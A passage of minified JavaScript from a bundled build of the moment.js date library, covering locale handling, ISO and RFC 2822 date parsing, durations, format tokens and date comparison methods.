A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:U,week:{dow:0,doy:6},weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysShort:I,meridiemParse:/[ap]\.?m?\.?/i},V={},j={};function normalizeLocale(e){return e?e.toLowerCase().replace("_","-"):e}function loadLocale(t){var a=null;if(void 0===V[t]&&e&&e.exports&&t&&t.match("^[^/\\\\]*$"))try{a=H._abbr,function(){var e=Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}(),getSetGlobalLocale(a)}catch(e){V[t]=null}return V[t]}function getSetGlobalLocale(e,t){var a;return e&&((a=isUndefined(t)?getLocale(e):defineLocale(e,t))?H=a:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),H._abbr}function defineLocale(e,t){if(null===t)return delete V[e],null;var a,n=G;if(t.abbr=e,null!=V[e])deprecateSimple("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=V[e]._config;else if(null!=t.parentLocale){if(null!=V[t.parentLocale])n=V[t.parentLocale]._config;else{if(null==(a=loadLocale(t.parentLocale)))return j[t.parentLocale]||(j[t.parentLocale]=[]),j[t.parentLocale].push({name:e,config:t}),null;n=a._config}}return V[e]=new Locale(mergeConfigs(n,t)),j[e]&&j[e].forEach(function(e){defineLocale(e.name,e.config)}),getSetGlobalLocale(e),V[e]}function getLocale(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return H;if(!isArray(e)){if(t=loadLocale(e))return t;e=[e]}return function(e){for(var t,a,n,s,r=0;r<e.length;){for(t=(s=normalizeLocale(e[r]).split("-")).length,a=(a=normalizeLocale(e[r+1]))?a.split("-"):null;t>0;){if(n=loadLocale(s.slice(0,t).join("-")))return n;if(a&&a.length>=t&&function(e,t){var a,n=Math.min(e.length,t.length);for(a=0;a<n;a+=1)if(e[a]!==t[a])return a;return n}(s,a)>=t-1)break;t--}r++}return H}(e)}function checkOverflow(e){var t,a=e._a;return a&&-2===getParsingFlags(e).overflow&&(t=a[1]<0||a[1]>11?1:a[2]<1||a[2]>daysInMonth(a[0],a[1])?2:a[3]<0||a[3]>24||24===a[3]&&(0!==a[4]||0!==a[5]||0!==a[6])?3:a[4]<0||a[4]>59?4:a[5]<0||a[5]>59?5:a[6]<0||a[6]>999?6:-1,getParsingFlags(e)._overflowDayOfYear&&(t<0||t>2)&&(t=2),getParsingFlags(e)._overflowWeeks&&-1===t&&(t=7),getParsingFlags(e)._overflowWeekday&&-1===t&&(t=8),getParsingFlags(e).overflow=t),e}var z=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,$=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Z=/Z|[+-]\d\d(?::?\d\d)?/,q=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],B=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],J=/^\/?Date\((-?\d+)/i,Q=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,X={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function configFromISO(e){var t,a,n,s,r,i,o=e._i,d=z.exec(o)||$.exec(o),l=q.length,u=B.length;if(d){for(t=0,getParsingFlags(e).iso=!0,a=l;t<a;t++)if(q[t][1].exec(d[1])){s=q[t][0],n=!1!==q[t][2];break}if(null==s){e._isValid=!1;return}if(d[3]){for(t=0,a=u;t<a;t++)if(B[t][1].exec(d[3])){r=(d[2]||" ")+B[t][0];break}if(null==r){e._isValid=!1;return}}if(!n&&null!=r){e._isValid=!1;return}if(d[4]){if(Z.exec(d[4]))i="Z";else{e._isValid=!1;return}}e._f=s+(r||"")+(i||""),configFromStringAndFormat(e)}else e._isValid=!1}function configFromRFC2822(e){var t,a,n,s,r,i,o,d,l,u=Q.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(a=u[4],n=u[3],s=u[2],r=u[5],i=u[6],o=u[7],d=[(t=parseInt(a,10))<=49?2e3+t:t<=999?1900+t:t,U.indexOf(n),parseInt(s,10),parseInt(r,10),parseInt(i,10)],o&&d.push(parseInt(o,10)),(l=u[1])&&I.indexOf(l)!==new Date(d[0],d[1],d[2]).getDay()&&(getParsingFlags(e).weekdayMismatch=!0,e._isValid=!1,1))return;e._a=d,e._tzm=function(e,t,a){if(e)return X[e];if(t)return 0;var n=parseInt(a,10),s=n%100;return 60*((n-s)/100)+s}(u[8],u[9],u[10]),e._d=createUTCDate.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),getParsingFlags(e).rfc2822=!0}else e._isValid=!1}function defaults(e,t,a){return null!=e?e:null!=t?t:a}function configFromArray(e){var t,a,n,s,r,i,o,d,l,u,h,c,f,m,g,k=[];if(!e._d){for(u=new Date(hooks.now()),f=e._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],e._w&&null==e._a[2]&&null==e._a[1]&&(null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,i=4,a=defaults(t.GG,e._a[0],weekOfYear(createLocal(),1,4).year),n=defaults(t.W,1),((s=defaults(t.E,1))<1||s>7)&&(d=!0)):(r=e._locale._week.dow,i=e._locale._week.doy,l=weekOfYear(createLocal(),r,i),a=defaults(t.gg,e._a[0],l.year),n=defaults(t.w,l.week),null!=t.d?((s=t.d)<0||s>6)&&(d=!0):null!=t.e?(s=t.e+r,(t.e<0||t.e>6)&&(d=!0)):s=r),n<1||n>weeksInYear(a,r,i)?getParsingFlags(e)._overflowWeeks=!0:null!=d?getParsingFlags(e)._overflowWeekday=!0:(o=dayOfYearFromWeeks(a,n,s,r,i),e._a[0]=o.year,e._dayOfYear=o.dayOfYear)),null!=e._dayOfYear&&(g=defaults(e._a[0],f[0]),(e._dayOfYear>daysInYear(g)||0===e._dayOfYear)&&(getParsingFlags(e)._overflowDayOfYear=!0),c=createUTCDate(g,0,e._dayOfYear),e._a[1]=c.getUTCMonth(),e._a[2]=c.getUTCDate()),h=0;h<3&&null==e._a[h];++h)e._a[h]=k[h]=f[h];for(;h<7;h++)e._a[h]=k[h]=null==e._a[h]?2===h?1:0:e._a[h];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?createUTCDate:createDate).apply(null,k),m=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==m&&(getParsingFlags(e).weekdayMismatch=!0)}}function configFromStringAndFormat(e){if(e._f===hooks.ISO_8601){configFromISO(e);return}if(e._f===hooks.RFC_2822){configFromRFC2822(e);return}e._a=[],getParsingFlags(e).empty=!0;var t,a,n,s,r,o,d,u,h,c,f,g=""+e._i,k=g.length,_=0;for(r=0,f=(d=expandFormat(e._f,e._locale).match(i)||[]).length;r<f;r++)(u=d[r],(o=(g.match(hasOwnProp(m,u)?m[u](e._strict,e._locale):new RegExp(regexEscape(u.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,a,n,s){return t||a||n||s}))))||[])[0])&&((h=g.substr(0,g.indexOf(o))).length>0&&getParsingFlags(e).unusedInput.push(h),g=g.slice(g.indexOf(o)+o.length),_+=o.length),l[u])?(o?getParsingFlags(e).empty=!1:getParsingFlags(e).unusedTokens.push(u),null!=o&&hasOwnProp(L,u)&&L[u](o,e._a,e,u)):e._strict&&!o&&getParsingFlags(e).unusedTokens.push(u);getParsingFlags(e).charsLeftOver=k-_,g.length>0&&getParsingFlags(e).unusedInput.push(g),e._a[3]<=12&&!0===getParsingFlags(e).bigHour&&e._a[3]>0&&(getParsingFlags(e).bigHour=void 0),getParsingFlags(e).parsedDateParts=e._a.slice(0),getParsingFlags(e).meridiem=e._meridiem,e._a[3]=(t=e._locale,a=e._a[3],null==(n=e._meridiem)?a:null!=t.meridiemHour?t.meridiemHour(a,n):(null!=t.isPM&&((s=t.isPM(n))&&a<12&&(a+=12),s||12!==a||(a=0)),a)),null!==(c=getParsingFlags(e).era)&&(e._a[0]=e._locale.erasConvertYear(c,e._a[0])),configFromArray(e),checkOverflow(e)}function prepareConfig(e){var t,a=e._i,n=e._f;return(e._locale=e._locale||getLocale(e._l),null===a||void 0===n&&""===a)?createInvalid({nullInput:!0}):("string"==typeof a&&(e._i=a=e._locale.preparse(a)),isMoment(a))?new Moment(checkOverflow(a)):(isDate(a)?e._d=a:isArray(n)?function(e){var t,a,n,s,r,i,o=!1,d=e._f.length;if(0===d){getParsingFlags(e).invalidFormat=!0,e._d=new Date(NaN);return}for(s=0;s<d;s++)r=0,i=!1,t=copyConfig({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[s],configFromStringAndFormat(t),isValid(t)&&(i=!0),r+=getParsingFlags(t).charsLeftOver+10*getParsingFlags(t).unusedTokens.length,getParsingFlags(t).score=r,o?r<n&&(n=r,a=t):(null==n||r<n||i)&&(n=r,a=t,i&&(o=!0));extend(e,a||t)}(e):n?configFromStringAndFormat(e):isUndefined(t=e._i)?e._d=new Date(hooks.now()):isDate(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=J.exec(e._i);if(null!==t){e._d=new Date(+t[1]);return}configFromISO(e),!1===e._isValid&&(delete e._isValid,configFromRFC2822(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:hooks.createFromInputFallback(e)))}(e):isArray(t)?(e._a=map(t.slice(0),function(e){return parseInt(e,10)}),configFromArray(e)):isObject(t)?function(e){if(!e._d){var t=normalizeObjectUnits(e._i),a=void 0===t.day?t.date:t.day;e._a=map([t.year,t.month,a,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),configFromArray(e)}}(e):isNumber(t)?e._d=new Date(t):hooks.createFromInputFallback(e),isValid(e)||(e._d=null),e)}function createLocalOrUTC(e,t,a,n,s){var r,i={};return(!0===t||!1===t)&&(n=t,t=void 0),(!0===a||!1===a)&&(n=a,a=void 0),(isObject(e)&&isObjectEmpty(e)||isArray(e)&&0===e.length)&&(e=void 0),i._isAMomentObject=!0,i._useUTC=i._isUTC=s,i._l=a,i._i=e,i._f=t,i._strict=n,(r=new Moment(checkOverflow(prepareConfig(i))))._nextDay&&(r.add(1,"d"),r._nextDay=void 0),r}function createLocal(e,t,a,n){return createLocalOrUTC(e,t,a,n,!1)}hooks.createFromInputFallback=deprecate("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),hooks.ISO_8601=function(){},hooks.RFC_2822=function(){};var K=deprecate("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=createLocal.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:createInvalid()}),ee=deprecate("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=createLocal.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:createInvalid()});function pickBy(e,t){var a,n;if(1===t.length&&isArray(t[0])&&(t=t[0]),!t.length)return createLocal();for(n=1,a=t[0];n<t.length;++n)(!t[n].isValid()||t[n][e](a))&&(a=t[n]);return a}var et=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Duration(e){var t=normalizeObjectUnits(e),a=t.year||0,n=t.quarter||0,s=t.month||0,r=t.week||t.isoWeek||0,i=t.day||0,o=t.hour||0,d=t.minute||0,l=t.second||0,u=t.millisecond||0;this._isValid=function(e){var t,a,n=!1,s=et.length;for(t in e)if(hasOwnProp(e,t)&&!(-1!==A.call(et,t)&&(null==e[t]||!isNaN(e[t]))))return!1;for(a=0;a<s;++a)if(e[et[a]]){if(n)return!1;parseFloat(e[et[a]])!==toInt(e[et[a]])&&(n=!0)}return!0}(t),this._milliseconds=+u+1e3*l+6e4*d+36e5*o,this._days=+i+7*r,this._months=+s+3*n+12*a,this._data={},this._locale=getLocale(),this._bubble()}function isDuration(e){return e instanceof Duration}function absRound(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function offset(e,t){addFormatToken(e,0,0,function(){var e=this.utcOffset(),a="+";return e<0&&(e=-e,a="-"),a+zeroFill(~~(e/60),2)+t+zeroFill(~~e%60,2)})}offset("Z",":"),offset("ZZ",""),addRegexToken("Z",b),addRegexToken("ZZ",b),addParseToken(["Z","ZZ"],function(e,t,a){a._useUTC=!0,a._tzm=offsetFromString(b,e)});var ea=/([\+\-]|\d\d)/gi;function offsetFromString(e,t){var a,n,s=(t||"").match(e);return null===s?null:0===(n=+(60*(a=((s[s.length-1]||[])+"").match(ea)||["-",0,0])[1])+toInt(a[2]))?0:"+"===a[0]?n:-n}function cloneWithOffset(e,t){var a,n;return t._isUTC?(a=t.clone(),n=(isMoment(e)||isDate(e)?e.valueOf():createLocal(e).valueOf())-a.valueOf(),a._d.setTime(a._d.valueOf()+n),hooks.updateOffset(a,!1),a):createLocal(e).local()}function getDateOffset(e){return-Math.round(e._d.getTimezoneOffset())}function isUtc(){return!!this.isValid()&&this._isUTC&&0===this._offset}hooks.updateOffset=function(){};var en=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,es=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function createDuration(e,t){var a,n,s,r,i,o,d=e,l=null;return isDuration(e)?d={ms:e._milliseconds,d:e._days,M:e._months}:isNumber(e)||!isNaN(+e)?(d={},t?d[t]=+e:d.milliseconds=+e):(l=en.exec(e))?(r="-"===l[1]?-1:1,d={y:0,d:toInt(l[2])*r,h:toInt(l[3])*r,m:toInt(l[4])*r,s:toInt(l[5])*r,ms:toInt(absRound(1e3*l[6]))*r}):(l=es.exec(e))?(r="-"===l[1]?-1:1,d={y:parseIso(l[2],r),M:parseIso(l[3],r),w:parseIso(l[4],r),d:parseIso(l[5],r),h:parseIso(l[6],r),m:parseIso(l[7],r),s:parseIso(l[8],r)}):null==d?d={}:"object"==typeof d&&("from"in d||"to"in d)&&(a=createLocal(d.from),n=createLocal(d.to),o=a.isValid()&&n.isValid()?(n=cloneWithOffset(n,a),a.isBefore(n)?s=positiveMomentsDifference(a,n):((s=positiveMomentsDifference(n,a)).milliseconds=-s.milliseconds,s.months=-s.months),s):{milliseconds:0,months:0},(d={}).ms=o.milliseconds,d.M=o.months),i=new Duration(d),isDuration(e)&&hasOwnProp(e,"_locale")&&(i._locale=e._locale),isDuration(e)&&hasOwnProp(e,"_isValid")&&(i._isValid=e._isValid),i}function parseIso(e,t){var a=e&&parseFloat(e.replace(",","."));return(isNaN(a)?0:a)*t}function positiveMomentsDifference(e,t){var a={};return a.months=t.month()-e.month()+(t.year()-e.year())*12,e.clone().add(a.months,"M").isAfter(t)&&--a.months,a.milliseconds=+t-+e.clone().add(a.months,"M"),a}function createAdder(e,t){return function(a,n){var s;return null===n||isNaN(+n)||(deprecateSimple(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),s=a,a=n,n=s),addSubtract(this,createDuration(a,n),e),this}}function addSubtract(e,t,a,n){var s=t._milliseconds,r=absRound(t._days),i=absRound(t._months);e.isValid()&&(n=null==n||n,i&&setMonth(e,get(e,"Month")+i*a),r&&set$1(e,"Date",get(e,"Date")+r*a),s&&e._d.setTime(e._d.valueOf()+s*a),n&&hooks.updateOffset(e,r||i))}createDuration.fn=Duration.prototype,createDuration.invalid=function(){return createDuration(NaN)};var er=createAdder(1,"add"),ei=createAdder(-1,"subtract");function isString(e){return"string"==typeof e||e instanceof String}function monthDiff(e,t){if(e.date()<t.date())return-monthDiff(t,e);var a,n=(t.year()-e.year())*12+(t.month()-e.month()),s=e.clone().add(n,"months");return a=t-s<0?(t-s)/(s-e.clone().add(n-1,"months")):(t-s)/(e.clone().add(n+1,"months")-s),-(n+a)||0}function locale(e){var t;return void 0===e?this._locale._abbr:(null!=(t=getLocale(e))&&(this._locale=t),this)}hooks.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",hooks.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var eo=deprecate("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function localeData(){return this._locale}function localStartOfDate(e,t,a){return e<100&&e>=0?new Date(e+400,t,a)-126227808e5:new Date(e,t,a).valueOf()}function utcStartOfDate(e,t,a){return e<100&&e>=0?Date.UTC(e+400,t,a)-126227808e5:Date.UTC(e,t,a)}function matchEraAbbr(e,t){return t.erasAbbrRegex(e)}function computeErasParse(){var e,t,a,n,s,r=[],i=[],o=[],d=[],l=this.eras();for(e=0,t=l.length;e<t;++e)a=regexEscape(l[e].name),n=regexEscape(l[e].abbr),s=regexEscape(l[e].narrow),i.push(a),r.push(n),o.push(s),d.push(a),d.push(n),d.push(s);this._erasRegex=RegExp("^("+d.join("|")+")","i"),this._erasNameRegex=RegExp("^("+i.join("|")+")","i"),this._erasAbbrRegex=RegExp("^("+r.join("|")+")","i"),this._erasNarrowRegex=RegExp("^("+o.join("|")+")","i")}function addWeekYearFormatToken(e,t){addFormatToken(0,[e,e.length],0,t)}function getSetWeekYearHelper(e,t,a,n,s){var r;return null==e?weekOfYear(this,n,s).year:(t>(r=weeksInYear(e,n,s))&&(t=r),setWeekAll.call(this,e,t,a,n,s))}function setWeekAll(e,t,a,n,s){var r=dayOfYearFromWeeks(e,t,a,n,s),i=createUTCDate(r.year,0,r.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}addFormatToken("N",0,0,"eraAbbr"),addFormatToken("NN",0,0,"eraAbbr"),addFormatToken("NNN",0,0,"eraAbbr"),addFormatToken("NNNN",0,0,"eraName"),addFormatToken("NNNNN",0,0,"eraNarrow"),addFormatToken("y",["y",1],"yo","eraYear"),addFormatToken("y",["yy",2],0,"eraYear"),addFormatToken("y",["yyy",3],0,"eraYear"),addFormatToken("y",["yyyy",4],0,"eraYear"),addRegexToken("N",matchEraAbbr),addRegexToken("NN",matchEraAbbr),addRegexToken("NNN",matchEraAbbr),addRegexToken("NNNN",function(e,t){return t.erasNameRegex(e)}),addRegexToken("NNNNN",function(e,t){return t.erasNarrowRegex(e)}),addParseToken(["N","NN","NNN","NNNN","NNNNN"],function(e,t,a,n){var s=a._locale.erasParse(e,n,a._strict);s?getParsingFlags(a).era=s:getParsingFlags(a).invalidEra=e}),addRegexToken("y",O),addRegexToken("yy",O),addRegexToken("yyy",O),addRegexToken("yyyy",O),addRegexToken("yo",function(e,t){return t._eraYearOrdinalRegex||O}),addParseToken(["y","yy","yyy","yyyy"],0),addParseToken(["yo"],function(e,t,a,n){var s;a._locale._eraYearOrdinalRegex&&(s=e.match(a._locale._eraYearOrdinalRegex)),a._locale.eraYearOrdinalParse?t[0]=a._locale.eraYearOrdinalParse(e,s):t[0]=parseInt(e,10)}),addFormatToken(0,["gg",2],0,function(){return this.weekYear()%100}),addFormatToken(0,["GG",2],0,function(){return this.isoWeekYear()%100}),addWeekYearFormatToken("gggg","weekYear"),addWeekYearFormatToken("ggggg","weekYear"),addWeekYearFormatToken("GGGG","isoWeekYear"),addWeekYearFormatToken("GGGGG","isoWeekYear"),addRegexToken("G",F),addRegexToken("g",F),addRegexToken("GG",T,_),addRegexToken("gg",T,_),addRegexToken("GGGG",v,p),addRegexToken("gggg",v,p),addRegexToken("GGGGG",Y,w),addRegexToken("ggggg",Y,w),addWeekParseToken(["gggg","ggggg","GGGG","GGGGG"],function(e,t,a,n){t[n.substr(0,2)]=toInt(e)}),addWeekParseToken(["gg","GG"],function(e,t,a,n){t[n]=hooks.parseTwoDigitYear(e)}),addFormatToken("Q",0,"Qo","quarter"),addRegexToken("Q",k),addParseToken("Q",function(e,t){t[1]=(toInt(e)-1)*3}),addFormatToken("D",["DD",2],"Do","date"),addRegexToken("D",T,R),addRegexToken("DD",T,_),addRegexToken("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),addParseToken(["D","DD"],2),addParseToken("Do",function(e,t){t[2]=toInt(e.match(T)[0])});var ed=makeGetSet("Date",!0);addFormatToken("DDD",["DDDD",3],"DDDo","dayOfYear"),addRegexToken("DDD",S),addRegexToken("DDDD",y),addParseToken(["DDD","DDDD"],function(e,t,a){a._dayOfYear=toInt(e)}),addFormatToken("m",["mm",2],0,"minute"),addRegexToken("m",T,N),addRegexToken("mm",T,_),addParseToken(["m","mm"],4);var el=makeGetSet("Minutes",!1);addFormatToken("s",["ss",2],0,"second"),addRegexToken("s",T,N),addRegexToken("ss",T,_),addParseToken(["s","ss"],5);var eu=makeGetSet("Seconds",!1);for(addFormatToken("S",0,0,function(){return~~(this.millisecond()/100)}),addFormatToken(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),addFormatToken(0,["SSS",3],0,"millisecond"),addFormatToken(0,["SSSS",4],0,function(){return 10*this.millisecond()}),addFormatToken(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),addFormatToken(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),addFormatToken(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),addFormatToken(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),addFormatToken(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),addRegexToken("S",S,k),addRegexToken("SS",S,_),addRegexToken("SSS",S,y),t="SSSS";t.length<=9;t+="S")addRegexToken(t,O);function parseMs(e,t){t[6]=toInt(("0."+e)*1e3)}for(t="S";t.length<=9;t+="S")addParseToken(t,parseMs);a=makeGetSet("Milliseconds",!1),addFormatToken("z",0,0,"zoneAbbr"),addFormatToken("zz",0,0,"zoneName");var eh=Moment.prototype;function preParsePostFormat(e){return e}eh.add=er,eh.calendar=function(e,t){if(1==arguments.length){if(arguments[0]){var a,n,s;(a=arguments[0],isMoment(a)||isDate(a)||isString(a)||isNumber(a)||(n=isArray(a),s=!1,n&&(s=0===a.filter(function(e){return!isNumber(e)&&isString(a)}).length),n&&s)||function(e){var t,a,n=isObject(e)&&!isObjectEmpty(e),s=!1,r=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],i=r.length;for(t=0;t<i;t+=1)a=r[t],s=s||hasOwnProp(e,a);return n&&s}(a)||null==a)?(e=arguments[0],t=void 0):function(e){var t,a,n=isObject(e)&&!isObjectEmpty(e),s=!1,r=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<r.length;t+=1)a=r[t],s=s||hasOwnProp(e,a);return n&&s}(arguments[0])&&(t=arguments[0],e=void 0)}else e=void 0,t=void 0}var r=e||createLocal(),i=cloneWithOffset(r,this).startOf("day"),o=hooks.calendarFormat(this,i)||"sameElse",d=t&&(isFunction(t[o])?t[o].call(this,r):t[o]);return this.format(d||this.localeData().calendar(o,this,createLocal(r)))},eh.clone=function(){return new Moment(this)},eh.diff=function(e,t,a){var n,s,r;if(!this.isValid()||!(n=cloneWithOffset(e,this)).isValid())return NaN;switch(s=(n.utcOffset()-this.utcOffset())*6e4,t=normalizeUnits(t)){case"year":r=monthDiff(this,n)/12;break;case"month":r=monthDiff(this,n);break;case"quarter":r=monthDiff(this,n)/3;break;case"second":r=(this-n)/1e3;break;case"minute":r=(this-n)/6e4;break;case"hour":r=(this-n)/36e5;break;case"day":r=(this-n-s)/864e5;break;case"week":r=(this-n-s)/6048e5;break;default:r=this-n}return a?r:absFloor(r)},eh.endOf=function(e){var t,a;if(void 0===(e=normalizeUnits(e))||"millisecond"===e||!this.isValid())return this;switch(a=this._isUTC?utcStartOfDate:localStartOfDate,e){case"year":t=a(this.year()+1,0,1)-1;break;case"quarter":t=a(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=a(this.year(),this.month()+1,1)-1;break;case"week":t=a(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=a(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=a(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-((t+(this._isUTC?0:6e4*this.utcOffset()))%36e5+36e5)%36e5-1;break;case"minute":t=this._d.valueOf(),t+=6e4-(t%6e4+6e4)%6e4-1;break;case"second":t=this._d.valueOf(),t+=1e3-(t%1e3+1e3)%1e3-1}return this._d.setTime(t),hooks.updateOffset(this,!0),this},eh.format=function(e){e||(e=this.isUtc()?hooks.defaultFormatUtc:hooks.defaultFormat);var t=formatMoment(this,e);return this.localeData().postformat(t)},eh.from=function(e,t){return this.isValid()&&(isMoment(e)&&e.isValid()||createLocal(e).isValid())?createDuration({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},eh.fromNow=function(e){return this.from(createLocal(),e)},eh.to=function(e,t){return this.isValid()&&(isMoment(e)&&e.isValid()||createLocal(e).isValid())?createDuration({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},eh.toNow=function(e){return this.to(createLocal(),e)},eh.get=function(e){return isFunction(this[e=normalizeUnits(e)])?this[e]():this},eh.invalidAt=function(){return getParsingFlags(this).overflow},eh.isAfter=function(e,t){var a=isMoment(e)?e:createLocal(e);return!!(this.isValid()&&a.isValid())&&("millisecond"===(t=normalizeUnits(t)||"millisecond")?this.valueOf()>a.valueOf():a.valueOf()<this.clone().startOf(t).valueOf())},eh.isBefore=function(e,t){var a=isMoment(e)?e:createLocal(e);return!!(this.isValid()&&a.isValid())&&("millisecond"===(t=normalizeUnits(t)||"millisecond")?this.valueOf()<a.valueOf():this.clone().endOf(t).valueOf()<a.valueOf())},eh.isBetween=function(e,t,a,n){var s=isMoment(e)?e:createLocal(e),r=isMoment(t)?t:createLocal(t);return!!(this.isValid()&&s.isValid()&&r.isValid())&&("("===(n=n||"()")[0]?this.isAfter(s,a):!this.isBefore(s,a))&&(")"===n[1]?this.isBefore(r,a):!this.isAfter(r,a))},eh.isSame=function(e,t){var a,n=isMoment(e)?e:createLocal(e);return!!(this.isValid()&&n.isValid())&&("millisecond"===(t=normalizeUnits(t)||"millisecond")?this.valueOf()===n.valueOf():(a=n.valueOf(),this.clone().startOf(t).valueOf()<=a&&a<=this.clone().endOf(t).valueOf()))},eh.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},eh.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},eh.isValid=function(){return 